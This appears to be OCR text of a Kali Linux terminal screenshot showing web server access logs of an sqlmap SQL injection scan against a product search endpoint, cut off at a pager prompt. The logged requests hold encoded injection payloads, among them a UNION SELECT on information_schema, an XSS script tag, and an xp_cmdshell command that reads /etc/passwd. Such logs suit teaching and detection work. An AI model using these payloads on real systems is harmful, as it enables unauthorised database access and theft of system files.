 1 2 3 4 0:50
TechnoHub@Kali: ~/Downloads
File Actions Edit View Help
TechnoHub@Kali: ~/Downloads × TechnoHub@Kali: ~/Downloads ×
::ffff:192.168.10.5 - - [11/Apr/2021:09:29:14 +0000] "GET /rest/products/search?q=1 HTTP/1.1" 200 - "-" "sqlmap
/1.5.2#stable (http://sqlmap.org)"
::ffff:192.168.10.5 - - [11/Apr/2021:09:29:15 +0000] "GET /rest/products/search?q=1&QKqc=7074%20AND%201%3D1%20U
NION%20ALL%20SELECT%201%2CNULL%2C%27%3Cscript%3Ealert%28%22XSS%22%29%3C%2Fscript%3E%27%2Ctable_name%20FROM%20in
formation_schema.tables%20WHERE%202%3E1--%2F%2A%2A%2F%3B%20EXEC%20xp_cmdshell%28%27cat%20..%2F..%2F..%2Fetc%2Fp
asswd%27%29%23 HTTP/1.1" 200 - "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
::ffff:192.168.10.5 - - [11/Apr/2021:09:29:15 +0000] "GET /rest/products/search?q=1 HTTP/1.1" 200 - "-" "sqlmap
/1.5.2#stable (http://sqlmap.org)"
::ffff:192.168.10.5 - - [11/Apr/2021:09:29:15 +0000] "GET /rest/products/search?q=6813 HTTP/1.1" 200 30 "-" "sq
lmap/1.5.2#stable (http://sqlmap.org)"
::ffff:192.168.10.5 - - [11/Apr/2021:09:29:15 +0000] "GET /rest/products/search?q=5076-5075 HTTP/1.1" 200 30 "-
" "sqlmap/1.5.2#stable (http://sqlmap.org)"
::ffff:192.168.10.5 - - [11/Apr/2021:09:29:15 +0000] "GET /rest/products/search?q=1.9xqhL HTTP/1.1" 200 30 "-"
"sqlmap/1.5.2#stable (http://sqlmap.org)"
::ffff:192.168.10.5 - - [11/Apr/2021:09:29:15 +0000] "GET /rest/products/search?q=1%29%20AND%203747%3D9627%20AN
D%20%288054%3D8054 HTTP/1.1" 200 30 "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
::ffff:192.168.10.5 - - [11/Apr/2021:09:29:15 +0000] "GET /rest/products/search?q=1%29%20AND%209700%3D9700%20AN
D%20%283503%3D3503 HTTP/1.1" 200 30 "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
::ffff:192.168.10.5 - - [11/Apr/2021:09:29:15 +0000] "GET /rest/products/search?q=1%20AND%206384%3D1910 HTTP/1.
1" 200 30 "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
::ffff:192.168.10.5 - - [11/Apr/2021:09:29:15 +0000] "GET /rest/products/search?q=1%20AND%209700%3D9700 HTTP/1.
1" 200 30 "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
::ffff:192.168.10.5 - - [11/Apr/2021:09:29:15 +0000] "GET /rest/products/search?q=1%20AND%206826%3D9654--%20qXO
s HTTP/1.1" 200 30 "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
::ffff:192.168.10.5 - - [11/Apr/2021:09:29:15 +0000] "GET /rest/products/search?q=1%20AND%209700%3D9700--%20jEI
--More--